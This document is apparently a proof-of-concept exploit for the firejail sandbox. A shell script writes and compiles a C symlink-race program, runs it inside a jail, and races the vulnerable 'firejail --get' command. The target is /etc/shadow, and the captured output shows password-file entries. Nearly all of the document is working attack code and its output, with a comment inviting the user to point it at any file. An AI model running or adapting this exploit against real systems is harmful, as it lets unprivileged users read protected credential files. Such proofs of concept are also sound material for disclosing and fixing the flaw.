 → ~ # dropper
cat > gexp.sh <<GUEST_JAIL_SCRIPT_EOF
mkdir -p /tmp/exploit
cat > /tmp/exploit/gaolbreak.c <<TOCTOU_POC_END
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <unistd.h>
#include <fcntl.h>

int main(int argc, char **argv)
{
    char *fl = "/etc/shadow";

    if(argc > 1) {
        fl = argv[1];
    }

    while(1) {
        int fd = open("owned", O_CREAT | O_RDWR, 0777);
        if(fd == -1) {
            perror("open");
            exit(1);
        }
        close(fd);
        remove("owned");
        symlink(fl, "owned");
        remove("owned");
    }
}
TOCTOU_POC_END
cd /tmp/exploit
gcc ./gaolbreak.c -o gaolbreak
# XXX: change argv[1] to whatever you want
./gaolbreak /etc/shadow
GUEST_JAIL_SCRIPT_EOF

# run the dropper (symlink attack) in a jail
chmod +x ./gexp.sh
firejail --noprofile --overlay --overlay-tmpfs --force --name=el ./gexp.sh &

# win race using the vulnerable 'firejail --get' command.
mkdir exploitel
cd exploitel
while [ 1 ] ; do nice -n 19 firejail --get=$(pgrep -f '^firejail.*--name=el' -n) /tmp/exploit/owned >/dev/null 2>&1; cat owned 2>/dev/null; done

[1] 30833
Parent pid 30833, child pid 30835
OverlayFS configured in /home/daniel/.firejail/30833 directory
Dropping all Linux capabilities and enforcing default seccomp filter
Warning: failed to unmount /sys
Warning: whitelist feature is disabled in overlay
Child process initialized
root:!:17079:0:99999:7:::
daemon:*:17001:0:99999:7:::
bin:*:17001:0:99999:7:::
sys:*:17001:0:99999:7:::
sync:*:17001:0:99999:7:::
games:*:17001:0:99999:7:::
man:*:17001:0:99999:7:::
lp:*:17001:0:99999:7:::
mail:*:17001:0:99999:7:::
news:*:17001:0:99999:7:::
uucp:*:17001:0:99999:7:::
proxy:*:17001:0:99999:7:::
www-data:*:17001:0:99999:7:::
backup:*:17001:0:99999:7:::
list:*:17001:0:99999:7:::
irc:*:17001:0:99999:7:::
gnats:*:17001:0:99999:7:::
nobody:*:17001:0:99999:7:::
systemd-timesync:*:17001:0:99999:7:::
systemd-network:*:17001:0:99999:7:::
systemd-resolve:*:17001:0:99999:7:::